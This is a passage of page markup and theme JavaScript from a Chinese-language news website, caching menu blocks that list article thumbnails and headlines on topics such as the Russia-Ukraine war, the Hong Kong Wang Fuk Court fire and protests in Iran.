href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"front view toyota land cruiser safari vehicle\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\">\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
